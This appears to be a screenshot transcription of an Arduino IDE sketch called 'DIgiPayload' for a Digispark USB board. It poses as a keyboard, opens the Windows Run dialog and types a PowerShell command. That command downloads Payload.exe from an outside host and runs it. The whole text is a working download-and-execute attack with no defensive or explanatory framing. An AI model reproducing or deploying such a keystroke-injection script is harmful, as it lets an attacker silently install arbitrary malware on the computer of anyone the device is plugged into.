 DIgiPayload Arduino 1.8.4
Archivo Editar Programa Herramientas Ayuda
DIgiPayload
#define kbd_es_es
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("powershell Start-BitsTransfer http://192.168.11.1/index.php/s/XtXmqfgGRfcqZK3/download -Destination $home/Payload.exe");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("powershell");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("./Payload.exe");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.print("exit");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for (;;) {}
}